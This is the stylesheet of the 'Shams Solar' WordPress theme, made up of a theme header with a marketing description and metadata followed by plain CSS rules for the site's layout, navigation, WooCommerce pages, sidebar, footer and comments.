Description: Shams Solar is all about clean energy and this theme is used by various industries for the purpose of conservation. It is an eco-friendly theme and has high applicability in the renewable and biofuel electricity industries,  heating panel, Selling Solar Products,  Solar System Repairing & Maintenance, Solar Energy Auditing, solar heaters, solar street lights, alternative energy, battery, solar heaters, solar street lights, eco, water harvesting, saving electricity, wind energy, energy rating companies, ecology, wind energy, recycle, natural resource, pollution free, water heating, resource, Solar Farm Business, solar Consultancy, Solar Product Marketing, Solar Panel Cleaning. solar heater, green, power, environment, geothermal power, hydroelectricity, wave power. industrial, modern, non-profit, nuclear energy, energy board, free electricty, wind turbines. If you are planning for a venture in the area of recycling or are already an established player in this area, this is the right website theme that you have selected and comes with some features that have a class as a result being beneficial for the energy related companies and can translate into Arabic, Chinese, French, German and Spanish languages. Shams solar WordPress theme is not only responsive but also has the personalization options, Theme Options, RTL Language Support, customizable colors and fonts and custom background with it. It is also accompanied with a CTA [call to action button] and has numerous styling options making it quite special for the solar panel manufacturer or a firm related to the solar energy generation. Demo:https://themeseye.com/demo/shams-solar-pro/
Requires at least: 5.0
Tested up to: 6.2
Requires PHP: 7.2
Version: 8.2.0
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: shams-solar
Tags: left-sidebar, right-sidebar, one-column, two-columns, grid-layout, block-styles, wide-blocks, flexible-header, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready, blog, portfolio, e-commerce
*/

html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
	overflow-x: hidden;
	font-family: 'Work Sans', sans-serif;
}
p{
  color: #707070;
  line-height: 2;
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
article,aside,footer,header,nav,section {
	display: block;
}
a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
	color: #000;
}
a:active, a:hover {
	outline-width: 0;
	text-decoration: none;
}
a:focus, .main-navigation ul ul li a:focus, .main-navigation a:focus, .menu-scroll-down:focus, .menu-toggle:focus, .navigation-top a:focus, .close:focus, .dropdown-toggle:focus, textarea:focus, input:focus,  button:focus, .woocommerce form .form-row input:focus.input-text, .main-navigation a:focus, .logo h1 a:focus, .site-footer a:focus, .site-footer input:focus, .site-footer button:focus, .woocommerce form .form-row textarea:focus{
  text-decoration: none;
  outline: 2px solid #007cba;
  border-bottom: 1px solid #000;
}
.main-navigation a:focus, .logo h1 a:focus, .site-footer a:focus, .site-footer input:focus, .site-footer button:focus{
  text-decoration: none;
  border-bottom: 1px solid #fff;
}
.site-footer h2{
  color: #fff;
}
button,input,optgroup,select,textarea {
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
/*wide block*/
.alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
/*----------- Alignments ------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/*----------- Forms ---------------*/
label {
	display: inline-block;
}
.site-footer label, #sidebox label{
	display: block;
	font-weight: 800;
	margin-bottom: 9px;
}
.page-content label {
	display: inline-block;
}
.page-content .search-form .search-submit{
	position: static;
}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea {
	color: #666;
	background: #fff;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #bbb;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: block;
	padding: 0.7em;
	width: 100%;
}
select {
	border: 1px solid #bbb;
	padding: 10px;
	max-width: 100%;
	background: transparent;
}
button,input[type="button"],input[type="submit"] {
	background-color: #61c000;
	border: 0;
  	-webkit-border-radius: 2px;
  	border-radius: 2px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color:#fff;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-weight: 800;
	line-height: 1;
	padding: 15px 20px;
	text-shadow: none;
	-webkit-transition: background 0.2s;
	transition: background 0.2s;
	margin: 10px 0;
}
/*-------------- Lists -------------------*/
ul,ol {
	margin: 0;
	padding: 0;
}
ul {
	list-style: none;
}
ol {
	list-style: decimal;
}
/*-------------------- Tables ---------------------*/
table {
	border-collapse: collapse;
	width: 100%;
}
thead th {
	border-bottom: 2px solid #bbb;
	padding-bottom: 0.5em;
}
th {
	padding: 0.4em;
	text-align: left;
}
tr {
	border-bottom: 1px solid #eee;
}
td {
	padding: 0.4em;
}
th:first-child,td:first-child {
	padding-left: 0;
}
th:last-child,td:last-child {
	padding-right: 0;
}
/*--------------------- Links ----------------------*/
a {
	color: #61c000;
	text-decoration: none;
}
a:hover, a:active {
	color: #000;
	outline: 0;
}
/*---- Related post css -----*/
.related-posts{
  clear: both;
}
.related-posts h3{
  font-size: 28px;
  font-weight: 600;
}

/*--------------- Navigation -----------------------*/
.navigation-top a {
	font-weight: 600;
	-webkit-transition: color 0.2s;
	transition: color 0.2s;
}
.main-navigation {
	clear: both;
	display: block;
	color:#61c000;
}
.main-navigation ul {
	list-style: none;
}
.main-navigation ul,.main-navigation .menu-item-has-children > a > .icon,.main-navigation .page_item_has_children > a > .icon,.main-navigation ul a > .icon {
	display: none;
}
.main-navigation.toggled-on > div > ul {
	display: block;
}
.main-navigation ul ul {
	padding: 0 0 0 1.5em;
}
.main-navigation ul ul.toggled-on {
	display: block;
}
.main-navigation ul ul a {
	letter-spacing: 0;
	padding: 0.4em 0;
	position: relative;
	text-transform: none;
}
.main-navigation li {
	border-bottom: 1px solid #eee;
	position: relative;
}
.main-navigation li li, .main-navigation li:last-child {
	border: 0;
}
.main-navigation a {
	display: block;
	padding: 0.5em;
	text-decoration: none;
}

/* Menu toggle */
.menu-toggle {
	background-color: transparent;
	color: #fff;
	display: none;
	font-size: 14px;
	font-weight: 800;
	line-height: 1.5;
	text-shadow: none;
}
.menu-toggle, .main-navigation.toggled-on ul.nav-menu {
	display: block;
}
.menu-toggle:hover,.menu-toggle:focus {
	background-color: transparent;
}

/* Dropdown Toggle */
.dropdown-toggle {
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #1f1e1e;
	display: block;
	font-size: 16px;
	right: 0;
	line-height: 1.5;
	margin: 0 auto;
	padding: 0.5em;
	position: absolute;
	text-shadow: none;
	top: 0;
}
.dropdown-toggle:hover, .dropdown-toggle:focus {
	background: transparent;
}
.dropdown-toggle.toggled-on .icon {
	-ms-transform: rotate(-180deg); /* IE 9 */
	-webkit-transform: rotate(-180deg); /* Chrome, Safari, Opera */
	transform: rotate(-180deg);
}
/* Scroll down arrow */
.site-header .menu-scroll-down, .elementor-html #pre-loader{
	display: none;
}
#pre-loader{
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999999;
  overflow: hidden;
  background: #000;
  box-shadow: inset 0px 0px 90px rgba(0, 0, 0, 0.5);
}
.demo {
  width: 100px;
  height: 102px;
  border-radius: 100%;
  position: absolute;
  top: 45%;
  left: calc(50% - 50px);
  z-index: 999999;
}
.circle {
  width: 100%;
  height: 100%;
  position: absolute;
}
.circle .inner {
  width: 80%;
  height: 100%;
  border-radius: 100%;
  border: 4px solid rgba(255, 255, 255, 0.7);
  border-right: none;
  border-top: none;
  background-clip: padding;
  box-shadow: inset 0px 0px 10px rgba(236, 249, 245, 0.15);
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.circle:nth-of-type(0) {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}
.circle:nth-of-type(0) .inner {
  -webkit-animation: spin 0s infinite linear;
          animation: spin 0s infinite linear;
}
.circle:nth-of-type(1) {
  -webkit-transform: rotate(70deg);
          transform: rotate(70deg);
}
.circle:nth-of-type(1) .inner {
  -webkit-animation: spin 2s infinite linear;
          animation: spin 2s infinite linear;
}
.circle:nth-of-type(2) {
  -webkit-transform: rotate(140deg);
          transform: rotate(140deg);
}
.circle:nth-of-type(2) .inner {
  -webkit-animation: spin 2s infinite linear;
          animation: spin 2s infinite linear;
}
.demo {
  -webkit-animation: spin 5s infinite linear;
          animation: spin 5s infinite linear;
}
/*----------Sticky Header------*/
.fixed-header {
  position: fixed;
  top:0;
  left:0;
  width: 100%;
  background: #1f1e1e;
  box-shadow: 2px 2px 10px 0px #2d2d2d;
  z-index: 999999;
}
.page-template-home-custom .fixed-header #header{
  box-shadow: 2px 2px 10px 0px #2d2d2d;
}
/*----------- Header ----------------*/
#masthead {
  background: #1f1e1e;
}
.logo h1{
	font-weight: 600;
}
.topbar a.call, .topbar a.email, .topbar span.time {
  color: #fff;
  font-size: 14px;
}
.topbar {
  background: #61c000;
  -webkit-clip-path: polygon(0 0, 100% 0, 97% 100%, 3% 100%);
	clip-path: polygon(0 0, 100% 0, 97% 100%, 3% 100%);
}
.logo h1 a, .logo p, .topbar a.call i,.topbar a.email i,.topbar span.time i {
  color: #fff;
}
.social-icon i {
  color: #fff;
  font-size: 13px;
}
.social-icon i:hover{
	background: #1f1e1e;
	color:#fff;
}
.social-icon span {
  color: #fff;
  font-size: 14px;
}
/*-----------------Search pop up----------------*/
.searchform-inner {
  position: absolute;
  top: 20%;
  width: auto;
  padding: 30px 20px 20px;
  background: #fff;
  border-radius: 3px;
  right: 2%;
  box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.2);
  z-index: 999999;
  visibility: hidden;
}
.searchform-inner input[type="search"] {
  padding: 9px;
  border: none;
  border: 1px solid;
}
.searchform-inner .search-form .search-submit {
  padding: 10px;
  position: absolute;
  font-size: 16px;
  font-weight: 600;
  right: 0;
}
.search-body i, .main-navigation a:hover, .category a:hover, .woocommerce-info a:hover {
  color: #61c000;
}
.search-body button{
	border: none;
	background: none;
}
.close {
	position: absolute;
  top: 0;
  right: 4px;
  font-size: 20px;
  color: #000;
  opacity: 1;
  z-index: 99999999;
  padding: 5px;
  background: none;
  margin: 0;
}
.close:focus, .close:hover {
  opacity: 1;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
.modal-open .modal{
	overflow-y: hidden;
}
.modal-open{
  overflow-y: scroll;
  padding: 0 !important;
}
.modal-backdrop{
  position: relative;
}
.modal-content{
  background: transparent;
  border: 0;
}
.modal-dialog{
  max-width: 100%;
  height: 100%;
  margin: 0;
  pointer-events: all;
}
.searchform-inner:before {
	content: "";
	display: block;
	width: 0;
	height: 0;
	border: solid 7px;
	border-color: transparent transparent #fff transparent;
	margin-right: 58px;
	position: absolute;
	right: -30px;
	top: -14px;
}
.modal-body {
  width: 100%;
  height: 100%;
}
#mastheader .search-submit span .screen-reader-text{
	position: static !important;
}
.modal{
	background: rgba(0, 0, 0, 0.2);
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.search-body i {
  color: #61c000;
  font-size: 15px;
  cursor: pointer;
}
.search_form button.search-submit {
  width: 20%;
  text-align: center;
  float: right;
  border-radius: 0;
  background: url(assets/images/Icon.png) no-repeat scroll 30px 11px;
  text-indent: -9999px;
  padding: 21px 20px;
  margin: 0;
}
.search_form {
  padding: 15px 0px;
  margin-bottom: 25px;
}
/* --------- SLIDER--------- */
#slider .carousel-control-next-icon, #slider .carousel-control-prev-icon{
	background: transparent;
}
#slider{
  max-width:100%;
  background: #1f1e1e;
}
#slider img {
  width: 100%;
  opacity: 0.5;
  object-fit: cover;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
	opacity: 1;
	bottom: 15%;
	width: 5%;
	top: auto;
}
#slider .carousel-control-next-icon i, #slider .carousel-control-prev-icon i{
	background: transparent;
	padding: 12px 15px;
	border: 2px dashed #fff;
	border-radius: 50%;
}
#slider .carousel-control-next{
	right: 6%;
}
 #slider .carousel-control-prev{
 	left: auto;
 	right: 10%;
 }
#slider .carousel-caption {
  top: 50%;
  transform: translateY(-50%);
  right: 45%;
  left: 9%;
}
.carousel-control-next-icon, .carousel-control-prev-icon{
  width: auto;
  height: auto;
}
#slider .inner_carousel h1 {
  color: #fff;
  font-size: 35px;
  font-weight: 600;
}
#slider .inner_carousel p{
  font-size: 14px;
  line-height: 2;
  color: #fff;
  font-weight: 500;
}
#slider .inner_carousel {
 	text-align: left;
}
.readbutton a i, .readbutton:hover i, .readbutton:hover a{
	color: #fff;
}
.readbutton:hover {
	background: #61c000;
	border-color: #61c000;
}
.readbutton {
	display: inline-block;
	border: 2px solid;
	padding: 8px 15px;
	-ms-transform: skewX(-20deg); /* IE 9 */
	-webkit-transform: skewX(-20deg); /* Safari */
	transform: skewX(-20deg); /* Standard syntax */
}
/*----------- Services Section ----------------*/
#services h2 {
  font-size: 30px;
  font-weight: 600;
  color: #1f1e1e;
}
#services .service-box img{
	width: 100%;
}
#services h3 a{
	font-weight: 600;
	color: #212529;
  font-size: 25px;
}
#services h3 {
  background: #f4f4f4;
  transition:1s ease-in-out;
}
#services p {
  font-size: 15px;
  line-height: 2;
  color: #fff;
  letter-spacing: 0px;
}
#services .service-para{
	position: relative;
}
#services .service-para p {
  position: absolute;
  top: 12%;
  background: rgba(113, 190, 36, 0.8);
  left: 10%;
  right: 10%;
  bottom: 12%;
  opacity: 0;
  transition:1s ease-in-out;
}
#services .service-box:hover .service-para p{
	opacity: 1;
}
#services .service-box:hover h3{
	background: #61c000;
}
#services .service-box:hover h3 a{
	color: #212529;
}

/* Woocommerce */
.woocommerce-product-gallery__image {
  padding: 5px;
}
span.woocommerce-input-wrapper{
	width: 100%;
}
span.posted_in {
  display: block;
}
.woocommerce span.onsale{
	background: #61c000;
	color: #fff;
	padding: 0;
}
.woocommerce a.added_to_cart, .post-info a:hover, p.logged-in-as a:hover, .topbar a:hover, .topbar a.call i:hover, .topbar a.email i:hover,
span.entry-date:hover a, .entry-date:hover i, span.entry-author:hover a, .entry-author:hover i {
  color: #1f1e1e;
}
.products li {
  border: solid 1px #dcdcdc;
  padding: 10px !important;
  text-align: center;
}
h2.woocommerce-loop-product__title, .woocommerce div.product .product_title {
  color: #1f1e1e;
  font-weight: 600;
}
.woocommerce ul.products li.product a img{
	margin-bottom: 0;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #1f1e1e;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	color: #fff;
  background: #61c000;
  font-weight: 600;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #1f1e1e;
  color: #61c000;
}
.woocommerce div.product form.cart div.quantity{
	margin-right: 10px;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 10px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
  display: inline-block;
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #61c000;
  padding: 12px;
  margin-bottom: 10px;
}
.woocommerce-MyAccount-navigation ul li a{
	color: #fff;
	font-weight: 500;
}
.woocommerce form.woocommerce-product-search button{
	width: 100%;
}
.woocommerce span.posted_in a, .woocommerce-privacy-policy-text a,.woocommerce-MyAccount-content a, .woocommerce-info a, .woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-breadcrumb,span.tagged_as a{
	color: #1f1e1e;
}
.woocommerce form .form-row .required{
	color: #df0000;
}
.woocommerce-privacy-policy-text p {
    color: #585858;
}
.woocommerce td.product-name a ,.woocommerce-cart .cart-collaterals .cart_totals table td a{
	color: #212529 ;
}
.woocommerce-info a, form.woocommerce-shipping-calculator a, tr.woocommerce-cart-form__cart-item.cart_item a, nav.woocommerce-MyAccount-navigation a, .woocommerce-MyAccount-content p a{
	text-decoration: none !important;
}
.woocommerce ul.products li.product .star-rating{
	margin: 0 auto 5px !important;
	font-size: 15px;
}
.woocommerce .related ul.products li.product, .woocommerce-page .related ul.products li.product{
	width: 29% !important;
  float: none;
  display: inline-table;
}
.select2-container--default .select2-selection--single{
	height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	padding: 6px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 6px;
}
.woocommerce form .form-row, .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
	display: block;
}
.woocommerce form.login .form-row input.input-text{
	width: 100%;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	width: auto;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
	padding: 15px;
	font-size: 15px;
	font-weight: 600;
}
.woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
	max-width: 100%;
}

/*-------- Woocommerce widget css ------*/
#sidebox .widget_shopping_cart .cart_list li, #sidebox .widget_shopping_cart .cart_list li{
	padding: 0 0 10px 2em;
	margin-bottom: 10px;
}
#sidebox .widget_shopping_cart .cart_list li a.remove, #sidebox .widget_shopping_cart .cart_list li a.remove{
	font-size: 20px;
}
.woocommerce.widget ul.cart_list li img, .woocommerce.widget ul.product_list_widget li img{
	width: 50px;
	height: 50px;
}
.widget ul.cart_list li .star-rating, .widget ul.product_list_widget li .star-rating{
	margin: 5px 0;
}
#sidebox .widget_price_filter .ui-slider-horizontal .ui-slider-range,#sidebox .widget_price_filter .ui-slider .ui-slider-handle,.site-footer .widget_price_filter .ui-slider-horizontal .ui-slider-range,.site-footer .widget_price_filter .ui-slider .ui-slider-handle{
	background: #61c000;
}
#sidebox .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background: #000;
}
.site-footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
	background: #fff;
}
.widget .price_label {
  font-size: 15px;
  font-weight: 600;
}
.site-footer .widget_shopping_cart .cart_list li, #sidebox .widget_shopping_cart .cart_list li{
	padding-bottom: 10px;
}
.site-footer button[type="submit"], #sidebox button[type="submit"], #sidebox .widget_shopping_cart .buttons a:hover,#sidebox .widget_price_filter .price_slider_amount .button:hover,.site-footer .widget_shopping_cart .buttons a:hover,.site-footer .widget_price_filter .price_slider_amount .button:hover,.site-footer form.woocommerce-product-search button:hover,.site-footer form.woocommerce-product-search button:focus{
	background: #61c000;
	color: #fff;
}
.site-footer .widget .price_label{
	color: #fff;
}

/*----------- Blog Post ----------------*/
.blogger, .page-box{
  text-align: left;
  border: 1px solid #1f1e1e;
}
.category a {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 600;
  color: #1f1e1e;
  border-bottom: none;
  padding-bottom: 3px;
}
.blogger h2, .related-posts h3 {
  font-size: 25px;
  font-weight: 700;
}
.blogger h2 a, .related-posts h3 a {
  color: #1f1e1e;
  font-size: 30px;
}
.post-image img {
  width: 100%;
}
.blogger p {
  font-size: 15px;
  line-height: 1.8;
}
.post-link a{
  font-size: 12px;
  color: #fff;
  font-weight: 600;
  padding: 10px 20px;
  background: #61c000;
}
.site-footer button[type="submit"]:hover, #sidebox button[type="submit"]:hover, .post-link a:hover, .search-form button.search-submit:hover, .page-content .search-form .search-submit:hover, .nav-links .nav-previous a:hover, .nav-links .nav-next a:hover, #comments input[type="submit"]:hover {
  background: #1f1e1e;
  color: #fff !important;
}
.page-template-home-custom #content{
	padding:0 !important;
}
.singlebox .category ul{
	margin-bottom: 10px;
}
.blogger .text ul{
	list-style: disc;
	padding-left: 20px;
}
.post-info {
  font-size: 15px;
  text-align: left;
  background: #61c000;
  color: #fff;
}
.post-info i, .post-info span, .post-info a{
	color: #fff;
}
.text p a, #sidebox .textwidget a, .text a , .woocommerce-product-details__short-description p a,.woocommerce-tabs.wc-tabs-wrapper p a, .comment-body p a{
  text-decoration: underline;
}
.text code, .blogger h2 a:hover, p.logged-in-as a, .related-posts h3 a:hover {
	color: #61c000;
}

.post-navigation .nav-next a{
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #61c000;
  padding:7px 30px 7px 20px;
  clip-path: polygon(0% 0%, 75% 0%, 100% 50%, 75% 100%, 0% 100%);
}
.post-navigation .nav-next a:hover,.post-navigation .nav-previous a:hover{
  color: #fff;
  background: #000;
}
.post-navigation .nav-previous a{
  font-size: 15px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #61c000;
  padding:7px 20px 7px 30px;
  clip-path: polygon(20% 0%, 100% 0%, 100% 100%, 20% 100%, 0% 50%);
}
.tags p a{
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #61c000;
  line-height: 1.7;
  clip-path: polygon(0% 0%, 75% 0%, 100% 51%, 75% 100%, 0% 100%);;
}
.tags p a:hover{
  color: #fff;
  background: #000;
}

/*----------- Sidebar ----------------*/
#sidebox h3{
  background: #61c000;
  font-size: 20px;
  font-weight: 700;
  color: #fff;
}
.site-footer h3 {
  font-size: 25px;
  font-weight: 700;
  color: #61c000;
  border-bottom: 1px solid #61c000;
}
#sidebox ul li{
  font-size: 15px;
  border-top: none;
  padding: 10px 0;
  border-bottom: 1px solid;
}
#sidebox ul li:last-child {
  border: none;
}
.site-footer ul li {
  font-size: 16px;
  border-top: none;
  padding-bottom: 6px;
  color: #fff;
}
#sidebox ul li a{
	color: #222;
	font-size: 15px;
	font-weight: 500;
	text-transform: capitalize;
	border-bottom: none;
}
#sidebox ul li a:hover{
	color: #61c000;
}
#sidebox .tagcloud a, .site-footer .tagcloud a {
  display: inline-block !important;
  padding: 10px;
  font-size: 15px !important;
  margin-bottom: 4px;
  color: #000;
}
.site-footer ul li a, #sidebox .tagcloud a:hover, .site-footer .tagcloud a, .site-info a{
	color: #fff;
}
#sidebox input.search-field, .site-footer  input.search-field {
  padding: 10px;
  background: transparent;
  width: 100%;
  border: 1px solid;
  margin-bottom: 5px;
}
#sidebox  .search-form .search-submit, .site-footer .search-form .search-submit{
	position: static;
	width: 100%
}
.site-footer  input[type="search"], .site-footer  input[type="search"]::placeholder{
	color: #222;
	margin-top: 5px;
}
.site-title {
	clear: none;
	font-size: 24px;
	font-weight: 800;
	line-height: 1.25;
}
.site-title, .site-title a {
	color: #fff;
	font-size: 30px;
}
.site-description {
	color: #60666c;
	font-size: 13px;
}

/*post pagination*/
.nav-links .nav-previous a {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #61c000;
  padding: 10px 15px 10px 20px;
  margin-right: 10px;
  clip-path: polygon(20% 0%, 100% 0%, 100% 100%, 20% 100%, 0% 50%);
  border: none;
}
.nav-links .nav-next a {
  font-size: 14px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  background: #61c000;
  padding: 10px 23px 10px 23px;
  margin-right: 10px;
  clip-path: polygon(0% 0%, 75% 0%, 100% 51%, 75% 100%, 0% 100%);
  border: none;
}
.nav-previous {
  float: left;
  width: 50%;
  font-size: 15px;
  margin: 20px 0;
}
.nav-next {
  float: right;
  font-size: 15px;
  margin: 20px 0;
}
.pagination, .comments-pagination {
	border-top: 1px solid #eee;
	font-size: 14px;
	font-weight: 800;
	padding: 2em 0 3em;
	text-align: center;
}
.comments-pagination {
	border: 0;
}
.page-numbers {
	display: none;
	padding: 8px;
	background: #61c000;
	color: #fff;
	display: inline-block;
	padding: 10px;
	font-size: 14px;
	border-bottom: none;
	padding-bottom: none;
}
.page-numbers:hover, .prev.page-numbers:hover{
	background: #000;
	color: #fff;
}
.page-numbers.current {
	display: inline-block;
}
.prev.page-numbers, .next.page-numbers {
	-webkit-border-radius: 2px;
	border-radius: 2px;
	display: inline-block;
	font-size: 24px;
	line-height: 1;
	padding: 0.25em 0.5em 0.4em;
}
.prev.page-numbers, .next.page-numbers {
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.prev.page-numbers {
  padding: 13px;
  font-size: 13px;
  border-radius: none;
}
.next.page-numbers {
  font-size: 13px;
  padding: 13px;
  border-radius: 0px;
}
.page-links {
	font-size: 14px;
	font-weight: 800;
	padding: 2em 0 3em;
}
.page-links .page-number {
	color: #767676;
	display: inline-block;
	padding: 0.5em 1em;
}
.page-links a {
	display: inline-block;
}
.page-links a .page-number {
	color: #222;
}
.footer_text{
	float: right;
}
.site-info{
	color: #fff;
}

/* Post Navigation */
.post-navigation {
	font-weight: 800;
	margin: 0em 0;
}
.post-navigation .nav-links {
	padding: 1em 0;
}
.nav-subtitle {
	background: transparent;
	display: block;
	font-size: 15px;
}
.nav-title {
	color: #333;
	font-size: 15px;
}
.post-navigation .nav-next {
	margin-top: 1.5em;
}
.nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
	margin-right: 0.5em;
}
.nav-links .nav-next .nav-title .nav-title-icon-wrapper {
	margin-left: 0.5em;
}
/*---------------- Pages -----------------*/
.page .entry-header .edit-link {
	font-size: 14px;
}
.search .page .entry-header .edit-link {
	font-size: 11px;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
/*------------ Footer ---------------*/
button.search-submit:hover {
  background: #61c000;
}
.site-footer ul li a:hover {
  color: #61c000 !important;
}
.site-footer {
  background: #1f1e1e;
}
.site-footer li a {
  color: #000;
}
.site-footer li {
  color: #fff;
}
.scrollup{
	display: none;
}
.scrollup i {
  position: fixed;
  bottom: 60px;
  right: 50px;
  font-size: 25px;
  padding: 12px 17px;
  border: solid 2px #61c000;
  background: #61c000;
  z-index: 999;
  color: #fff;
}
.scrollup.left i{
	left: 35px;
	right: auto;
}
.scrollup.center i{
  left: 50%;
  right: auto;
}

/*search*/
.search-no-results label {
	display: inline-block;
}
#sidebox label, .site-footer label {
	display: block;
}
#sidebox .wp-block-search__input, #colophon .wp-block-search__input{
  padding: 10px 5px;
  margin: 10px 10px 10px 0;
}
#sidebox button.wp-block-search__button, #colophon button.wp-block-search__button{
  padding: 10px 20px;
}

/* Footer widgets */
.searchform-inner .search-form .search-submit {
  padding: 10px;
  position: absolute;
  right: 0px;
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}
.search-form button.search-submit {
  background: #61c000;
  color: #fff;
  padding: 0.8rem;
}
.widget-area p,.widget-area label,.widget-area select,.widget-area td,.widget-area td a,.widget-area caption,.widget-area th{
  color: #000;
}
.widget-area .textwidget p a {
  text-decoration: underline;
  color: #fff;
}
.site-footer .widget-area p,.site-footer .widget-area label,.site-footer .widget-area td,.site-footer .widget-area td a,.site-footer .widget-area caption,.site-footer .widget-area th{
	color: #fff;
}
.site-footer .widget-area select{
	color: #8e8e8e;
}
button.search-submit {
  background: #000;
  color: #fff;
}
.copyright {
  background: #1f1e1e;
}
.site-info{
	background: #61c000;
	padding: 12px;
	-webkit-clip-path: polygon(4% 0%, 96% 0%, 100% 100%, 0% 100%);
	clip-path: polygon(4% 0%, 96% 0%, 100% 100%, 0% 100%);
	padding: 15px 39px;
}
/*------------- Comments ----------------*/
.comments-title {
	font-size: 20px;
}
.comment-list, .comment-list .children {
	margin: 0;
	padding-left: 20px;
}
.comment-list li:before {
	display: none;
}
.comment-body {
	margin-left: 65px;
}
.comment-author {
	font-size: 16px;
	margin-bottom: 0.4em;
	position: relative;
	z-index: 2;
}
.comment-author .avatar {
	height: 50px;
	left: -65px;
	position: absolute;
	width: 50px;
}
.comment-author .says {
	display: none;
}
.comment-meta {
	margin-bottom: 10px;
}
.comment-metadata {
	color: #767676;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
}
.comment-metadata a {
	color: #767676;
}
.comment-metadata a.comment-edit-link {
	color: #222;
	margin-left: 1em;
}
.comment-body {
	color: #333;
	font-size: 14px;
	margin-bottom: 4em;
}
.comment-reply-link {
	font-weight: 600;
  position: relative;
  padding: 10px;
  color: #fff;
  background:#61c000;
  margin: 10px 0;
  display: inline-block;
}
.comment-reply-link:hover{
	background: #000;
	color: #fff;
}
.comment-reply-link .icon {
	color: #222;
	left: -2em;
	height: 1em;
	position: absolute;
	top: 0;
	width: 1em;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #333;
	padding: 2px;
}
.no-comments, .comment-awaiting-moderation {
	color: #767676;
	font-size: 14px;
	font-style: italic;
}
